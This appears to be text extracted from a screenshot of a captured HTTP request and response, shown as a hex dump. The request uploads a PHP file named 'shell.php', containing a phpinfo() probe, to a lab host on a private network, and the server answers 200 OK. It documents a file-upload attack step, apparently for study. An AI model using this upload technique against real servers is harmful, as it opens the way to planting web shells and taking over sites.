 37 2e 32 32 37 3a 38 30 38 30 0d 0a 43 6f 6e 6e 7.227
65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 52 ection
65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 eferer
39 32 2e 31 36 38 2e 31 33 37 2e 32 32 37 3a 38 92.168
30 38 30 2f 0d 0a 55 70 67 72 61 64 65 2d 49 6e 080/Up
73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a secure
20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1----
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ------
2d 2d 2d 33 36 31 37 35 31 32 37 36 38 32 30 34 ---361
35 34 33 39 35 37 33 33 38 39 30 36 31 37 32 39 543957
38 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 8Conte
73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition
61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 a; nam
66 69 6c 65 6e 61 6d 65 3d 22 73 68 65 6c 6c 2e filena
70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 php"Co
70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f pe: ap
6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a octet-
3c 3f 3d 70 68 70 69 6e 66 6f 28 29 3b 3f 3e 0d <?=php
0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 36 ------
31 37 35 31 32 37 36 38 32 30 34 35 34 33 39 35 175127
37 33 33 38 39 30 36 31 37 32 39 38 0d 0a 43 6f 733890
6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-
6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: for
6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 65 76 69 me="na
6c 2e 70 68 70 0a 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d l.php-
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ------
2d 2d 2d 2d 33 36 31 37 35 31 32 37 36 38 32 30 ----36
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Jun 2021 13:20:16 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
hacker之道